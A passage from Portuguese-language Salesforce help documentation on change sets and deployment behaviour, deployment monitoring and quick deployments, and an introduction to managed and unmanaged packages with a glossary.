- **1.** Em Configuração, insira *Conjuntos de alterações de saída* na caixa Busca rápida e selecione **Conjuntos de alterações de saída**.
- **2.** Clique no nome do conjunto de alterações que deseja excluir.
- **3.** Clique em **Excluir**.

### <span id="page-5322-1"></span>CONSULTE TAMBÉM:

[Criando um conjunto de alterações de saída](#page-5321-0)

### Erros de validação do conjunto de alterações externo

Se você receber um erro sobre uma validação de versão cruzada, isto significa que a organização usada para criar o conjunto de alterações externo está sendo executado em uma versão de plataforma diferente da organização que está recebendo o conjunto de alterações. Este erro ocorre geralmente durante atualizações, porque as organizações podem ser atualizadas em momentos diferentes. Se você receber esse erro, só poderá implantar os componentes que forem compatíveis entre as versões.

<span id="page-5322-0"></span>CONSULTE TAMBÉM: [Criando um conjunto de alterações de saída](#page-5321-0) [Carregando um conjunto de alterações externo](#page-5321-1)

### Atualizando conjuntos de alterações durante upgrades do servidor

Durante os upgrades do servidor, os ambientes de produção e sandbox podem não executar a mesma versão da plataforma. Alguns componentes podem ter uma nova funcionalidade ou outras alterações que não permitirão a implantação desse tipo de componente até que a organização de produção esteja executando a mesma versão que o sandbox.

Se você tiver carregado um conjunto de alterações com componentes que não possam ser implantados por serem incompatíveis com a versão antiga, o sistema detectará quais componentes não podem ser disponibilizados e oferecerá a opção de atualizar os componentes restantes.

CONSULTE TAMBÉM:

[Carregando um conjunto de alterações externo](#page-5321-1)

# <span id="page-5323-0"></span>Comportamento especial em implantações

Ao implantar mudanças em uma organização, considere como componentes individuais na sua implantação se comportam, de modo a incluir todas as alterações necessárias. Use as seguintes informações para determinar o que incluir em sua implantação e como as mudanças aparecem na organização de destino.

Os comportamentos listados na seção da API de metadados se aplicam se você estiver usando a Ferramenta de migração do Force.com ou o IDE do Force.com.

# Componentes do conjunto de alterações

### **Processos de aprovação**

- **•** Se os campos da página de aprovação incluírem quaisquer campos personalizados de objetos padrão, será preciso adicionar manualmente esses campos personalizados aos conjuntos de alterações de saída. A opção Exibir/Adicionar dependências para selecionar os componentes do conjunto de alterações não incluirá esses campos.
- **•** Se o processo de aprovação faz referência a quaisquer modelos de publicação que contenham campos personalizados, então você precisa salvar novamente esses modelos na organização de origem antes de adicioná-los ao conjunto de alterações. Em Configuração, insira *Modelos de publicação* na caixa Busca rápida e selecione **Modelos de publicação**. Para cada modelo de publicação, clique em **Editar** e em **Salvar**.
- **•** Os conjuntos de alterações não incluem a ordem dos processos de aprovação ativos da organização de origem. Pode ser necessário reordenar os processos de aprovação na organização de destino após a implementação.
- **•** Se você alterar o Nome exclusivo de um processo de aprovação anteriormente incluído em um conjunto de alterações e implementado em outra organização e reenviar o processo de aprovação por meio de um conjunto de alterações, um novo processo de aprovação será criado na implementação da outra organização. O processo de aprovação implantado anteriormente não será modificado.

### **Classes do Apex e acionadores do Apex**

Por padrão, as alterações feitas no Apex code que possuem tarefas do Apex pendentes ou em andamento não podem ser implantadas. Para implantar essas alterações, execute uma das seguintes opções.

- **•** Cancele as tarefas do Apex antes de implantar as alterações no Apex code. Reagende os trabalhos após a implementação.
- **•** Ative as implantações com as tarefas do Apex na interface do usuário do Salesforce na página Configurações de implantação.

### **Campos personalizados**

**•** Não é possível alterar o tipo de dados de um campo personalizado usando a API de metadados. Você deve fazer essa alteração manualmente na organização de destino através da interface de usuário.

### **Objetos personalizados**

Usando a API versão 29.0 e anteriores, não é possível alterar o sharingModel de um objeto usando a API de metadados. Você deve fazer essa alteração manualmente na organização de destino através da interface de usuário.

A partir da API versão 30.0, é possível alterar o sharingModel de um objeto para usuários internos usando a API de metadados e a interface do usuário.

Não há suporte para a atualização simultânea do campo sharingModel referente a um objeto e o acréscimo de uma nova regra de compartilhamento.

### **Fluxos**

**•** Se você pretende implantar um fluxo com conjuntos de alterações, leve em conta as limitações do suporte à migração. Verifique se os fluxos fazem referência apenas aos campos e componentes disponíveis nos conjuntos de alterações.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

- **•** Você só pode incluir uma versão de um fluxo no conjunto de alterações.
- **•** Se o fluxo não tiver nenhuma versão ativa ao carregar o conjunto de alterações externo, a versão mais recente inativa é usada.
- **•** Ao exibir os componentes dependentes do conjunto de alterações, a página Dependências de componente lista as dependências de todas as versões do fluxo. Adicione todos os componentes interdependentes para a versão relevante do fluxo ao conjunto de alterações de saída.
- **•** Um fluxo ativo em um conjunto de alterações é implantado no seu destino como inativo. Ative o fluxo manualmente após a implantação.
- **•** A implantação ou reimplantação de um fluxo com conjuntos de alterações cria uma versão do fluxo na organização de destino.

### **Credenciais nomeadas**

As seguintes opções de chamada para credenciais nomeadas podem ser definidas apenas por meio da interface de usuário. Se os valores padrão não forem adequados na organização de destino, o administrador dessa organização deverá configurar manualmente a credencial nomeada após a implantação.

- **•** Gerar cabeçalho de autorização padrão: Ativado
- **•** Permitir campos de mesclagem no cabeçalho HTTP padrão: Desativado
- **•** Permitir campos de mesclagem no corpo HTTP padrão: Desativado

### **Permissões**

Consulte [Sobre conjuntos de permissões e configurações de perfil nos conjuntos de alterações](#page-5311-0) na página 5306.

### **Layout de página**

Implantação que contém um perfil e tipo de registro, mas não o layout de página atribuído a esse tipo de registro, remove a atribuição de layout existente do perfil para esse tipo de registro. Sempre inclua todos os layouts de páginas para todos os tipos de registros necessários no conjunto de alterações.

# API de metadados

### **Classes do Apex e acionadores do Apex**

Por padrão, as alterações feitas no Apex code que possuem tarefas do Apex pendentes ou em andamento não podem ser implantadas. Para implantar essas alterações, execute uma das seguintes opções.

- **•** Cancele as tarefas do Apex antes de implantar as alterações no Apex code. Reagende os trabalhos após a implementação.
- **•** Ative as implantações com as tarefas do Apex na interface do usuário do Salesforce na página Configurações de implantação.

### **Processos de aprovação**

- **•** Para usar processos de aprovação em artigos do Salesforce Knowledge com a API de metadados, o tipo de artigo deve ser implantado. Para a versão de artigo (\_kav) nos processos de aprovação, os tipos de ação suportados são: Ação de conhecimento, Alerta por email, Atualização de campo e Mensagem de saída.
- **•** Se o processo de aprovação faz referência a quaisquer modelos de publicação que contenham campos personalizados, então você precisa salvar novamente esses modelos na organização de origem antes de adicioná-los ao conjunto de alterações. Em Configuração, insira *Modelos de publicação* na caixa Busca rápida e selecione **Modelos de publicação**. Para cada modelo de publicação, clique em **Editar** e em **Salvar**.
- **•** Os metadados não incluem a ordem dos processos de aprovação ativos. Pode ser necessário reordenar os processos de aprovação na organização de destino após a implementação.
- **•** Se você alterar o Nome exclusivo de um processo de aprovação anteriormente incluído em um conjunto de alterações e implementado em outra organização e reenviar o processo de aprovação por meio de um conjunto de alterações, um novo processo de aprovação será criado na implementação da outra organização. O processo de aprovação implantado anteriormente não será modificado.

### **Campos personalizados**

A partir da API versão 30.0, ao implantar um novo campo personalizado, os valores padrão dos campos editáveis e legíveis nas permissões de campo do perfil são falsos. Para substituir os valores padrão, inclua permissões de campo referentes ao novo campo nos seus perfis.

### **Objetos personalizados**

Usando a API versão 29.0, não é possível alterar o sharingModel de um objeto usando a API de metadados. Você deve fazer essa alteração manualmente na organização de destino através da interface de usuário.

A partir da API versão 30.0, é possível alterar o sharingModel de um objeto para usuários internos usando a API de metadados e a interface do usuário.

### **Aplicativo conectado**

- **•** Não é possível configurar a consumerKey na API de metadados. Ela está incluída em uma operação de recuperação para fins informativos. Se você tentar mover o aplicativo conectado para outra organização, precisará remover a consumerKey do arquivo .zip antes da implantação em uma organização. Uma nova chave será gerada na organização de destino.
- **•** As configurações móveis de aplicativos conectados não são suportadas em conjuntos de alterações e devem ser migradas manualmente.

### **Credenciais nomeadas**

As seguintes opções de chamada para credenciais nomeadas podem ser definidas apenas por meio da interface de usuário. Se os valores padrão não forem adequados na organização de destino, o administrador dessa organização deverá configurar manualmente a credencial nomeada após a implantação.

- **•** Gerar cabeçalho de autorização padrão: Ativado
- **•** Permitir campos de mesclagem no cabeçalho HTTP padrão: Desativado
- **•** Permitir campos de mesclagem no corpo HTTP padrão: Desativado

### **Layout de página**

Uma implantação que contém atribuições de layout de página substitui todas as atribuições de layout de página existentes na organização de destino por aquelas especificadas no arquivo .zip. Os layouts de páginas existentes na organização desaparecem se não forem incluídos no arquivo .zip. Sempre inclua todos os layouts de páginas para todos os tipos de registros necessários no arquivo .zip.

### **Perfis**

Se um pacote incluir um perfil com um nome que não existe na organização de destino, um novo perfil será criado com esse nome. Se o perfil implantado não especificar quaisquer permissões ou configurações, o perfil resultante consistirá em todas as permissões e configurações do Perfil padrão.

### **Compartilhamento**

- **•** Não há suporte para a atualização simultânea do campo sharingModel referente a um objeto e o acréscimo de uma nova regra de compartilhamento na API de metadados, independentemente do objeto que você está atualizando. Por exemplo, você pode adicionar uma regra de compartilhamento quando o padrão de toda a organização for público e atualizar posteriormente o sharingModel. O resultado disso seria um novo cálculo de compartilhamento único.
- **•** Pode haver um erro caso você esteja implantando um conjunto de alterações com um objeto personalizado que tem um relacionamento do tipo pai e filho sem o campo mestre/detalhes no mesmo conjunto de alterações. Para resolver esse erro, inclua o campo personalizado mestre/detalhes no conjunto de alterações, mesmo se você não tiver alterado o padrão para toda a organização.

### **Fluxo de trabalho**

Não há suporte para o modo de teste para acionadores de fluxo na API de metadados. Se você deseja que um acionador de fluxo execute a versão mais recente do fluxo quando um administrador ativar a regra do fluxo de trabalho, ative o modo de teste por meio da interface do usuário depois da implantação.

CONSULTE TAMBÉM: [Implantando um conjunto de alterações](#page-5318-0) [Conjuntos de alterações](#page-5310-0) [Componentes disponíveis nos conjuntos de alteração](#page-5312-0) [https://developer.salesforce.com/docs/atlas.en-us.api\\_meta.meta/api\\_meta/file\\_based\\_zip\\_file.htm](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/file_based_zip_file.htm)

# <span id="page-5326-0"></span>Monitorando implantações

Você pode monitorar implantações que estão em andamento, verificar quais estão aguardando execução e exibir os resultados das concluídas na página Status de implantação. Essa página lista todas as implantações: conjuntos de alterações, implantações baseadas em API de metadados, incluindo implantações iniciadas a partir do Force.com IDE e do Force.com Migration Tool, e instalações de pacotes.

O tamanho e a complexidade dos componentes de metadados afetam o tempo de implantação. Para rastrear o status de implantações em andamento ou concluídas nos últimos 30 dias, em Configuração, insira *Implantação* na caixa Busca rápida e selecione **Status de implantação**. As implantações são listadas em seções diferentes dependendo do status.

# Implantações em andamento e em fila

Ao executar uma implantação, a página Status da implantação mostra o andamento em tempo real da implantação atual. Esta página contém gráficos que fornecem uma representação visual do andamento geral da implantação. O primeiro gráfico mostra quantos componentes do total já foram implantados e inclui o número de componentes com erros. Por exemplo, o gráfico a seguir indica que 302 de 450 componentes foram processados com êxito e houve 45 componentes com erros.



### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

### PERMISSÕES DO USUÁRIO

Para exibir implantações de metadados:

**•** "Modificar todos os dados"

Após a implantação sem erros de todos os componentes, os testes do Apex começam a ser executados, caso sejam necessários ou estejam ativados. Um segundo gráfico mostra quantos testes do Apex foram realizados (em relação ao total de testes) e o número de erros retornados. Além disso, o gráfico mostra o nome do teste que está em execução. Por exemplo: no gráfico a seguir, 77 testes de um total de 120 foram concluídos e 1 teste falhou.



As informações a seguir são exibidas, em relação à implantação atual.



Se a implantação atual tem erros, é possível ver esses erros antes do final da implantação clicando em **Exibir erros**.

### **Implantações pendentes**

Você pode iniciar várias implantações. As implantações só podem ser realizadas uma de cada vez. As outras implantações permanecerão na fila, aguardando para serem executadas após o final da implantação atual. As implantações em fila são listadas sob Implantações pendentes na ordem de execução.

### **Validações de implantação**

A validação de implantação é uma implantação usada somente para verificar os resultados da implantação de componentes, sendo revertida posteriormente. A validação não salva os componentes implantados nem altera a organização de nenhuma forma. É possível determinar se a implantação é somente para validação (Validar) ou uma implantação real (Implantar) inspecionando as informações sobre implantações pendentes ou a coluna Status das implantações nas seções Com falha ou Bem-sucedido.

Caso a validação tenha sido concluída com êxito nos últimos quatro dias e tenha sido aprovada em todos os testes com cobertura do código suficiente, será possível realizar uma implantação rápida ao implantar essa validação na produção sem executar testes. Consulte [Implantações rápidas](#page-5328-1).

# Cancelando uma implantação

É possível cancelar uma implantação enquanto ela está em andamento ou na fila clicando em **Cancelar** ao lado da implantação. Em seguida, a implantação tem o status Cancelamento solicitado até que a implantação seja totalmente cancelada. Uma implantação cancelada é listada na seção Com falha.
### Implantações concluídas

As implantações que foram concluídas são listadas na seção Com falha ou Bem-sucedido, dependendo do status.

As implantações que foram concluídas, mas falharam, e as que foram canceladas são listadas na seção Com falha. Nenhuma alteração ligada a essas implantações foi confirmada na organização, porque faltaram arquivos, componentes apresentaram erros, testes falharam ou a implantação foi cancelada.

As implantações que foram concluídas com êxito ou êxito parcial são listadas na seção Bem-sucedido. Somente implantações em organizações que não são de produção podem ter sucesso parcial. Essas são as implantações que têm o campo rollbackOnError configurado como falso nas opções de implantação e apresentam erros em um subconjunto de componentes. Em uma implantação com sucesso parcial, os componentes com falha não são confirmados, e os componentes restantes são confirmados na organização.

Para conhecer mais detalhes de uma implantação, clique em **Exibir detalhes** ao lado de uma implantação. Use as informações da página Detalhes da implantação para exibir os erros e resolver problemas de uma implantação com falha ou com sucesso parcial. A página Detalhes da implantação inclui as mensagens de erro ocorridas durante a implantação, erros referentes a testes do Apex com informações de rastreamento de pilha, avisos relacionados à cobertura de código e informações sobre testes lentos. Em uma implantação bem-sucedida, a página Detalhes de implantação mostra informações sobre ela, inclusive quantos componentes foram implantados e quantos testes do Apex foram executados.

#### **Status de implantação**

A coluna Status das implantações concluídas nas seções Com falha e Bem-sucedido lista o tipo e o status das implantações e tem duas partes:

- **•** O prefixo indica se a implantação é somente para validação (Validar:) ou uma implantação em si (Implantar:).
- **•** A segunda parte do valor do status contém o status da implantação: Com falha ou Cancelado para implantações com falha, Bem-sucedido para implantações bem-sucedidas, ou Sucesso parcial para implantações com sucesso parcial.

### Implantações rápidas

Como parte de uma implantação, todos os testes do Apex são executados na produção. Caso a organização de produção contenha muitos testes do Apex, a execução de todos os testes pode tomar muito tempo e atrasar a implantação. Para reduzir o tempo de implantação para produção, você pode executar uma implantação rápida, pulando a execução de todos os testes. As implantações rápidas estão disponíveis para conjuntos de alterações e componentes da API de Metadados quando os requisitos a seguir são preenchidos.

- **•** Os componentes foram validados com êxito em relação ao ambiente de destino nos últimos quatro dias (96 horas).
- **•** Como parte da validação, todos os testes do Apex na organização de destino tiveram um resultado satisfatório.
- **•** A cobertura do código geral na organização é de pelo menos 75%, e os acionadores do Apex têm alguma cobertura.

A validação é uma implantação usada apenas para verificar os resultados da implantação de componentes — não salva componentes na organização. A validação permite ver as mensagens de sucesso ou falha que você receberia em uma implantação real. É possível validar conjuntos de alterações ou componentes de metadados por meio da API ou da Force.com Migration Tool.

Para aprender como validar um conjunto de alterações, consulte [Validando um conjunto de alterações](#page-5318-0) na Ajuda do Salesforce.

Para validar os componentes com a Force.com Migration Tool, configure a opção checkOnly como verdadeiro no destino da implantação. Consulte [Implantação de alterações em uma organização do Salesforce](https://developer.salesforce.com/docs/atlas.en-us.daas.meta/daas/forcemigrationtool_deploy.htm) no Guia da Force.com Migration Tool.

#### **Realização de uma implantação rápida por meio da interface do usuário ou da API**

Para realizar uma implantação rápida, execute primeiro uma implantação somente para validação com a execução de teste Apex no conjunto de componentes que você precisa implantar. Se a validação for bem-sucedida e se qualificar para uma implantação rápida, você poderá iniciar essa implantação.

É possível implantar rapidamente os conjuntos de alterações validados e os componentes da API de metadados na interface do usuário. Na página Status de implantação, implante uma validação recente clicando em **Implantação rápida** ao lado da sua validação ou na página de detalhes da validação. Esse botão aparece apenas para validações qualificadas.



Alternativamente, é possível iniciar uma implantação rápida por meio da API de metadados ou da Force.com Migration Tool para componentes da API de metadados (exceto conjuntos de alterações). Para API de metadados, chame deployRecentValidation() e passe o ID de validação. Para a Force.com Migration Tool, use a tarefa <sf:deployRecentValidation>.

Nota: A Implantação rápida está ativada para validações recentes em que todos os testes do Apex tiveram resultados satisfatórios e com todos os requisitos de cobertura do código preenchidos. Observe o seguinte:

- **•** Na produção, há suporte para implantações rápidas para as validações que atendem aos critérios. É possível implantar validações recentes de conjuntos de alterações e componentes da API de metadados (incluindo os componentes validados usando a Force.com Migration Tool).
- **•** No sandbox, há suporte para implantação rápida somente para validações que ativam explicitamente a execução de testes (por exemplo, por meio do parâmetro runAllTests do Migration Tool). Por padrão, os testes do Apex não são necessários nem executados em implantações do sandbox. Não há suporte para implantação rápida dos conjuntos de alterações no sandbox, porque não há a opção de ativar execuções de teste em conjuntos de alterações no sandbox.
- **•** Se você realiza uma implantação depois de uma validação, por implantação rápida, uma instalação de pacote ou uma implantação regular, as validações deixam de se qualificar para a implantação rápida. Revalide o conjunto de componentes para implantar rapidamente.

### Recursos de ajuste de desempenho para testes de longa duração

Se forem necessários ou ativados, os testes do Apex executam como parte de uma implantação após a implantação de todos os componentes. Os testes do Apex cuja execução é demorada atrasam toda a implantação. Os cinco principais testes de longa duração, ou seja, os cinco principais testes com execução superior a dois minutos, são sinalizados em relação a uma implantação concluída na página Detalhes da implantação. É possível melhorar o desempenho desses testes para deixá-los mais eficientes e acelerar implantações futuras. A lentidão pode ter várias causas. Por exemplo, acessar dados da organização em vez de usar dados de teste ou usar consultas SOQL ou Apex code com mau desempenho. Veja aqui alguns recursos que você pode usar para aprender mais sobre práticas recomendadas de desempenho referentes ao Apex e SOQL.

- **•** [Isolamento de dados de teste dos dados da organização em testes de unidade](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_testing_data_access.htm)
- **•** [Trabalhando com consultas SOQL muito grandes](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/langCon_apex_SOQL_VLSQ.htm)
- **•** [Webinar: Por dentro do Force.com Query Optimizer](https://developer.salesforce.com/page/Webinar:_Inside_the_Force.com_Query_Optimizer_(2013-Apr))
- **•** [Dicas de otimização de consultas e pesquisas](https://resources.docs.salesforce.com/194/latest/en-us/sfdc/pdf/salesforce_query_search_optimization_developer_cheatsheet.pdf)
- **•** [Webinar de ajuste de desempenho para Visualforce e Apex](https://youtu.be/aYMY2VES2bY)
- **•** [Principais recursos para arquitetos](https://developer.salesforce.com/page/Architect_Core_Resources)

### CONSULTE TAMBÉM:

- [Conjuntos de alterações internos](#page-5317-0)
- [Conjuntos de alterações externos](#page-5319-0)
- [https://developer.salesforce.com/docs/atlas.en-us.api\\_meta.meta/api\\_meta/](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/)
- <https://developer.salesforce.com/docs/atlas.en-us.daas.meta/daas/>

# Empacotar e distribuir aplicativos

# Visão geral de empacotando e distribuição

Este guia fornece informações sobre o empacotamento e a distribuição de aplicativos criados com a plataforma Force.com. Inclui as seguintes seções.

#### **Trabalhando com pacotes**

Explica os detalhes da criação e do trabalho com pacotes gerenciados, para que seu aplicativo possa ser facilmente instalado em outras organizações.

#### **Aplicativos de distribuição**

Explica como distribuir seus aplicativos pela AppExchange ou pelo seu próprio site. Também abrange os conceitos básicos de envio de upgrades para seus assinantes.

#### **Suportando assinantes do aplicativo**

Explica como efetuar login nas organizações dos seus assinantes a fim de oferecer suporte e solucionar problemas.

Para obter mais informações sobre esses tópicos, consulte o [Guia do ISVforce](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf) ou acesse o [Portal de parceiros do Salesforce](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms).

### <span id="page-5331-0"></span>Trabalhando com pacotes

### Entendendo os pacotes

Um pacote é um contêiner para algo tão pequeno quanto um componente individual ou tão grande quanto um conjunto de aplicativos relacionados. Depois de criar um pacote, você pode distribuí-lo a outros usuários e organizações do Salesforce, incluindo aqueles fora da sua empresa.

Os pacotes vêm em duas formas — não gerenciados e gerenciados:

#### *Pacotes não gerenciados*

Pacotes não gerenciados geralmente são usados para distribuir projetos de código fonte aberto ou modelos de aplicativo a fim de fornecer aos desenvolvedores as ferramentas básicas para um aplicativo. Quando os componentes são instalados de um pacote não gerenciado, os componentes podem ser editados na organização em que estão instalados. O desenvolvedor que criou e carregou o pacote não gerenciado não tem controle sobre os componentes instalados e não pode alterá-los nem atualizá-los. Os pacotes não gerenciados não devem ser usados para migrar componentes de um sandbox para a organização de produção. Em vez disso, use Conjuntos de alterações.

#### *Pacotes gerenciados*

Geralmente, os pacotes gerenciados são usados pelos parceiros do Salesforce para distribuir e vender aplicativos para clientes. Esses pacotes devem ser criados a partir de uma organização da Edição Developer. Usando o AppExchange e o LMA (License Management Application), os desenvolvedores podem vender e gerenciar licenças baseadas no usuário para o aplicativo. Pacotes gerenciados também são totalmente atualizáveis. Para garantir upgrades perfeitos, determinadas alterações destrutivas, como a remoção de objetos ou campos, não podem ser executadas.

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para criar pacotes:

**•** "Criar pacotes do AppExchange"

Para carregar pacotes no AppExchange:

**•** "Carregar pacotes do AppExchange"

Os pacotes gerenciados também oferecem os seguintes benefícios:

- **•** Proteção à propriedade intelectual do Apex
- **•** Suporte integrado para controle de versão para componentes acessíveis da API
- **•** Capacidade de dividir e corrigir uma versão anterior
- **•** Capacidade de enviar perfeitamente atualizações de correção para assinantes
- **•** Nomenclatura exclusiva de todos os componentes para garantir instalações sem conflito

As definições a seguir ilustram esses conceitos:

#### **Componentes**

O componente é parte integrante de um pacote. Define um item, como um objeto personalizado ou campo personalizado. Você pode combinar componentes em um pacote para produzir recursos ou aplicativos poderosos. Em um pacote não gerenciado, os componentes não podem sofrer upgrade. Em um pacote gerenciado, alguns componentes podem ser atualizados, enquanto outros, não.

#### **Atributos**

O atributo é um campo em um componente, como o nome de um modelo de email ou a caixa de seleção Permitir relatórios em um objeto personalizado. Em um componente não-atualizável de um pacote não gerenciado ou gerenciado, os atributos são editáveis pelo desenvolvedor (quem criou o pacote) e pelo assinante (quem instalou o pacote). Em um componente passível de upgrade em um pacote gerenciado, alguns atributos podem ser editados pelo desenvolvedor, outros podem ser editados pelo assinante e ainda outros ficam bloqueados, o que significa que eles não podem ser editados nem pelo desenvolvedor nem pelo assinante.

Os pacotes são formados por um ou mais componentes do Salesforce, que, por sua vez, são formados por um ou mais atributos. Os componentes e seus atributos se comportam de forma diferente em pacotes gerenciados e não gerenciados.

Se você planeja distribuir um aplicativo, é importante considerar o empacotamento por todo o processo de desenvolvimento. Por exemplo:

- **•** Enquanto você estiver criando seu aplicativo, pense na forma como os componentes e seus atributos se comportam em diferentes pacotes e edições do Salesforce.
- **•** Enquanto você estiver [preparando seu aplicativo](#page-5398-0) para distribuição, pense em como você deseja lançá-lo para seus clientes.
- **•** Enquanto você estiver instalando um pacote, pense na segurança e nos contratos de licença de sua organização.

#### CONSULTE TAMBÉM:

[Gerenciar pacotes](#page-5339-0)

[Preparar seus aplicativos para distribuição](#page-5398-0)

### Glossário

Os termos e definições a seguir descrevem os principais conceitos e recursos de empacotamento:

#### **Aplicativo**

Também usado em sua versão abreviada, "app". Um conjunto de componentes como guias, relatórios, painéis e páginas do Visualforce, que atendem a uma necessidade comercial específica. O Salesforce fornece aplicativos padrão como o Sales e o Call Center. Os aplicativos padrão podem ser personalizados para se adaptarem à sua rotina de trabalho. Além disso, você pode colocar um aplicativo em pacote e carregá-lo no AppExchange com outros componentes relacionados, como campos, guias e objetos personalizados. Em seguida, você pode disponibilizar o aplicativo a outros usuários do Salesforce no AppExchange.

#### **AppExchange**

O AppExchange é uma interface de compartilhamento do Salesforce que permite a você navegar e compartilhara aplicativos e serviços para a plataforma Force.com.

#### **Beta, Pacote gerenciado**

Sob o ponto de vista dos pacotes gerenciados, um pacote gerenciado beta é uma versão anterior de um pacote gerenciado distribuído para uma demonstração de teste para a sua audiência específica.

#### **Implantar**

Para mover a funcionalidade do estado inativo para o ativo. Por exemplo, ao desenvolver novos recursos na interface do usuário do Salesforce, selecione a opção "Implantado" para tornar a funcionalidade visível a outros usuários.

O processo pelo qual um aplicativo ou outra funcionalidade é movido do desenvolvimento até a produção.

Para mover componentes de metadados de um sistema local de arquivos para uma organização do Salesforce.

Para aplicativos instalados, a implantação disponibiliza todos os objetos personalizados no aplicativo para os usuários de sua organização. Antes de ser implantado, um objeto personalizado está disponível apenas para administradores e qualquer usuário com a permissão "Personalizar aplicativo".

#### <span id="page-5333-0"></span>**Aplicativo de gerenciamento de licenças (LMA)**

Um aplicativo gratuito do AppExchange que permite a você rastrear leads e contas de vendas de todos os usuários que fazem download do seu pacote gerenciado (aplicativo) pelo AppExchange.

#### **Organização de gerenciamento de licenças (LMO)**

A organização do Salesforce que você usa para rastrear todos os usuários do Salesforce que instalarem seu pacote. O aplicativo de gerenciamento de licenças (LMA) deve ser instalado na organização de gerenciamento de licenças. Ele recebe automaticamente uma notificação toda vez que seu pacote é instalado ou desinstalado, de modo que você possa facilmente notificar os usuários sobre atualizações. Você pode especificar qualquer organização que usa a edição Enterprise, Unlimited, Performance ou Developer como sua organização de gerenciamento de licenças. Para obter mais informações, vá até<http://www.salesforce.com/docs/en/lma/index.htm>.

#### **Versão principal**

